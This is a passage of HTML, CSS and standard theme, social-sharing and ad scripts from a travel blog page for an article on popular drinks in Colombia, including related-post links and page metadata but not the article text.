                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flets-travel-more.com%2Fthe-most-popular-drinks-in-colombia%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Most+Popular+Drinks+In+Colombia&url=https%3A%2F%2Flets-travel-more.com%2Fthe-most-popular-drinks-in-colombia%2F&via=Lets+Travel+More" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lets-travel-more.com/the-most-popular-drinks-in-colombia/&amp;media=https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1.jpg&description=Colombian Drinks - If you are planning on visiting the country, here you will find the most popular drinks in Colombia - check the most iconic drinks" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Most+Popular+Drinks+In+Colombia %0A%0A https://lets-travel-more.com/the-most-popular-drinks-in-colombia/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lets-travel-more.com/the-best-flea-markets-in-bologna/">The Best Flea Markets In Bologna</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lets-travel-more.com/the-best-rooftop-bars-in-copenhagen/">The Best Rooftop Bars In Copenhagen</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lets-travel-more.com/author/traveler/">Traveler</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Traveler"><meta itemprop="url" content="https://lets-travel-more.com/author/traveler/"></span><meta itemprop="datePublished" content="2019-10-14T15:34:01+00:00"><meta itemprop="dateModified" content="2020-05-12T19:14:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lets-travel-more.com/the-most-popular-drinks-in-colombia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"></span><meta itemprop="name" content="Lets Travel More"></span><meta itemprop="headline " content="The Most Popular Drinks In Colombia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="539"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9091,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "1119";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "187";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Must-See Attractions in Mykonos for First-Time Visitors" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" title="5 Must-See Attractions in Mykonos for First-Time Visitors">5 Must-See Attractions in Mykonos for First-Time Visitors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" class="td-image-wrap " title="4 Things To Consider When Choosing Your Vacation Villa" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" title="4 Things To Consider When Choosing Your Vacation Villa">4 Things To Consider When Choosing Your Vacation Villa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/how-to-combine-traveling-with-education/" rel="bookmark" class="td-image-wrap " title="How to Combine Traveling with Education?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Remote learning.Back to school.Girl student studying travel,education elearning,workation, WFVH, education remotely,work travel,Van Life vibes, digital connectivity,work remotely,traveling" title="How to Combine Traveling with Education?" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Remote learning.Back to school.Girl student studying travel,education elearning,workation, WFVH, education remotely,work travel,Van Life vibes, digital connectivity,work remotely,traveling" title="How to Combine Traveling with Education?" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/how-to-combine-traveling-with-education/" rel="bookmark" title="How to Combine Traveling with Education?">How to Combine Traveling with Education?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/popular-travel-destinations-for-students/" rel="bookmark" class="td-image-wrap " title="Popular Travel Destinations for Students" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Student sitting at table on campus" title="Popular Travel Destinations for Students" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Student sitting at table on campus" title="Popular Travel Destinations for Students" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/popular-travel-destinations-for-students/" rel="bookmark" title="Popular Travel Destinations for Students">Popular Travel Destinations for Students</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/the-best-student-friendly-countries-to-visit/" rel="bookmark" class="td-image-wrap " title="The Best Student-Friendly Countries to Visit" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="stylish student with sunglasses laughing happy" title="The Best Student-Friendly Countries to Visit" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="stylish student with sunglasses laughing happy" title="The Best Student-Friendly Countries to Visit" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/the-best-student-friendly-countries-to-visit/" rel="bookmark" title="The Best Student-Friendly Countries to Visit">The Best Student-Friendly Countries to Visit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/what-is-savannah-famous-for/" rel="bookmark" class="td-image-wrap " title="What is Savannah Famous For?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  alt="" data-lazy-src="https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/best-of-the-best/" class="td-post-category">Best of the Best</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/what-is-savannah-famous-for/" rel="bookmark" title="What is Savannah Famous For?">What is Savannah Famous For?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>Facebook Likes</span></h4><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&#038;width=450&#038;layout=standard&#038;action=like&#038;size=small&#038;show_faces=false&#038;share=false&#038;height=35&#038;appId"></iframe><noscript><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&width=450&layout=standard&action=like&size=small&show_faces=false&share=false&height=35&appId" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></noscript></div></aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0c3a0f0f17ef8b3ee8827dea-text/javascript"></script>
<!-- Travel sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="2675838587"></ins>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
